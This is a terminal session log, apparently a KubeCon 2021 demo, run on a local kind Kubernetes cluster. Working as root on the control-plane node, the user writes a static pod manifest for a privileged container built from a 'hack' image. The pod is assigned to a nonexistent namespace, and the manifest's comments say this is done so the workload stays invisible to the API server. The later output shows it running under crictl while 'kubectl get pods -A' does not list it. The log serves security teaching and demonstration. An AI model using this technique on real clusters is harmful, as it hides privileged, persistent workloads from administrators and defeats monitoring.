 fish /Users/jed/workspace/kubecon-us-2021/manifests
31% 21 GB 13 kB↓ 10 kB↑ main
-rw------- 1 root root 2189 Sep 15 14:24 etcd.yaml
-rw------- 1 root root 3826 Sep 15 14:24 kube-apiserver.yaml
-rw------- 1 root root 3349 Sep 15 14:24 kube-controller-manager.yaml
-rw------- 1 root root 1384 Sep 15 14:24 kube-scheduler.yaml
root@kind-control-plane:/kubernetes/manifests# cat << EOF > incognito.yaml
> apiVersion: v1
> kind: Pod
> metadata:
>   name: incognito
>   # define in namespace that doesn't exist so
>   # workload is invisible to the API server
>   namespace: doesnt-exist
> spec:
>   containers:
>   - name: incognito
>     image: sublimino/hack:latest
>     ports:
>     - containerPort: 80
>     securityContext:
>       privileged: true
>   # Define the control plane node the privileged pod
>   # will be scheduled to
>   nodeName: kind-control-plane
> EOF
root@kind-control-plane:/kubernetes/manifests# exit
jed@syscall~/w/k/manifests $ k get nodes -o wide 225.638s (main) 10:41
NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME
kind-control-plane Ready control-plane,master 137m v1.21.1 172.18.0.3 <none> Ubuntu 21.04 5.10.47-linuxkit containerd://1.5.2
kind-worker Ready <none> 136m v1.21.1 172.18.0.2 <none> Ubuntu 21.04 5.10.47-linuxkit containerd://1.5.2
jed@syscall~/w/k/manifests $ docker exec -it kind-control-plane bash 0.102s (main) 10:41
root@kind-control-plane:/# crictl pods
POD ID CREATED STATE NAME NAMESPACE ATTEMPT RUNTIME
152a95493088d About a minute ago Ready incognito-kind-control-plane doesnt-exist 0 (default)
9cb8806d608a2 4 minutes ago Ready polly-the-pod polly 0 (default)
ace095060728b 2 hours ago Ready cilium-operator-78864bb6b6-rplps kube-system 0 (default)
d866e5bd8070e 2 hours ago Ready cilium-node-init-mn846 kube-system 0 (default)
52cb4c12013cf 2 hours ago Ready cilium-5m8th kube-system 0 (default)
285a65ecb48ef 2 hours ago Ready kube-proxy-pwgjc kube-system 0 (default)
e9004e013646c 2 hours ago Ready kube-controller-manager-kind-control-plane kube-system 0 (default)
a828fc558add5 2 hours ago Ready kube-apiserver-kind-control-plane kube-system 0 (default)
d2f3ce648d9f6 2 hours ago Ready etcd-kind-control-plane kube-system 0 (default)
47817635ce6a8 2 hours ago Ready kube-scheduler-kind-control-plane kube-system 0 (default)
root@kind-control-plane:/#
exit
jed@syscall~/w/k/manifests $ k get pods -A 34.276s (main) 10:42
NAMESPACE NAME READY STATUS RESTARTS AGE
kube-system cilium-5m8th 1/1 Running 0 124m
kube-system cilium-f74mt 1/1 Running 0 124m
kube-system cilium-node-init-mn846 1/1 Running 1 124m
kube-system cilium-node-init-sg8x7 1/1 Running 1 124m
kube-system cilium-operator-78864bb6b6-fscq8 1/1 Running 0 124m
kube-system cilium-operator-78864bb6b6-rplps 1/1 Running 0 124m
kube-system coredns-558bd4d5db-6r4cx 1/1 Running 0 137m
kube-system coredns-558bd4d5db-hpws6 1/1 Running 0 137m
kube-system etcd-kind-control-plane 1/1 Running 0 137m
kube-system kube-apiserver-kind-control-plane 1/1 Running 0 137m
kube-system kube-controller-manager-kind-control-plane 1/1 Running 0 137m
kube-system kube-proxy-7mj5k 1/1 Running 0 137m
kube-system kube-proxy-pwgjc 1/1 Running 0 137m
kube-system kube-scheduler-kind-control-plane 1/1 Running 0 137m
local-path-storage local-path-provisioner-547f784dff-499bj 1/1 Running 0 137m
polly polly-the-pod 1/1 Running 0 5m4s
jed@syscall~/w/k/manifests $ 0.121s (main) 10:42